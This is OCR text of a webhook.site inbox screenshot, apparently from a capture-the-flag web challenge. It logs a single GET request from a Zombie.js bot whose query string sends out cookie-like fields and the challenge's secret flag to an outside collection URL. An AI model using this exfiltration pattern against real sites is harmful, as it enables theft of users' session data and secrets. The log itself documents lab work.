 INBOX (1/100) Newest First
Search Query ?
GET #1c0f2 49.232.142.230
2025/05/20 21:23:51
Request Details & Headers
Permalink Raw content Copy as
GET https://webhook.site/409eebb6-3c36-4da2-915b-1d2c3ea3426c?%7B%22flag%22:%20%22find-the-...
Host 49.232.142.230 Whois Shodan Netify Censys VirusTotal
Date 2025/05/20 21:23:51 (几秒前)
Size 0 bytes
Time 0.000 sec
ID 1c0f2bca-8473-482e-b104-88315be57bb0
Note Add Note
host webhook.site
user-agent Mozilla/5.0 Chrome/10.0.613.0 Safari/534.15 Zombie.js/6.1.4
Query strings
{"flag":_"find-the-secret-fla (empty)
g"_,"httpOnly":_false,_"allow
Debug":_true,_"secret-flag":
_"wctf{y0u-4r3-4n-4dm1n-807
-m4573r-86835}"}
Form values
None
Request Content
No content
Custom Actions Output
No action output Create Custom Action
Google Chrome
New request:
409eebb6-3c36-4da2-915b-1d2c3ea342
GET from 49.232.142.230 (0 bytes)
webhook.site